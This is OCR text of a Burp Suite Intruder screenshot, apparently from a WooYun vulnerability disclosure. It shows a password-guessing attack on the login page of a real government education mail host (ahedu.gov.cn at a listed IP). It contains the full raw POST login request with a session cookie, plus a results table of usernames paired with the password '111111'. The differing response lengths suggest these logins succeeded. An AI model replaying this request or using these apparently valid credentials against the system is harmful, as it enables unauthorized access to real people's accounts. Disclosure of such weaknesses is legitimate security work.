 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 1319 baseline request
796 lili 111111 200 1344
825 lili 111111 200 1344
774 liwei 111111 200 1345
811 liuli 111111 200 1345
815 lihui 111111 200 1345
833 lihui 111111 200 1345
838 lilin 111111 200 1345
889 liuli 111111 200 1345
893 libin 111111 200 1345
898 lilin 111111 200 1345
918 xumin 111111 200 1345
Request Response
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 61.132.133.30
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://61.132.133.30/
Cookie: LOGIN_KEY=c6ac4e5ff52c5418b2f615ffb942d5ac
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 115
F_domain=ahedu.gov.cn&F_email=lili&F_lang=&F_tm=1447053635&full_email= 11&F_password=111111&action.x=54&action.y=20
? < + > Type a search term 0 matches
www.wooyun.org
Finished 中 70